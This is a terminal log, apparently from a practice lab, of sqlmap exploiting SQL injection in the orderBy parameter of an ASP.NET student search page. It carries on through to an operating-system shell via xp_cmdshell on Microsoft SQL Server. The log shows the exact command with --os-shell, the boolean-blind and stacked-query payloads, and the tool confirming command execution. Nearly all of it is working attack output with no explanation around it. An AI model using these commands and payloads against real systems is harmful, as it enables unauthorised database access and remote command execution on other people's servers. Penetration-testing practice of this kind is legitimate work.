 [17:56:23] [ximo@PRIME] ~/NHA $ sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --os-shell --batch --threads 10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting @ 17:56:25 /2025-09-26/
[17:56:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:56:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (4423=4423) THEN 'Firstname' ELSE (SELECT 3911 UNION SELECT 1441) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[17:56:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 2022 or 10 or 11
web application technology: ASP.NET 4.0.30319, Microsoft IIS 10.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2022
[17:56:25] [INFO] testing if current user is DBA
[17:56:25] [INFO] testing if xp_cmdshell extended procedure is usable
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[17:56:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:56:35] [INFO] retrieving the length of query output
[17:56:40] [INFO] adjusting time delay to 1 second due to good response times
[17:56:41] [INFO] retrieving the length of query output
[17:56:47] [INFO] xp_cmdshell extended procedure is usable
[17:56:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[17:56:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>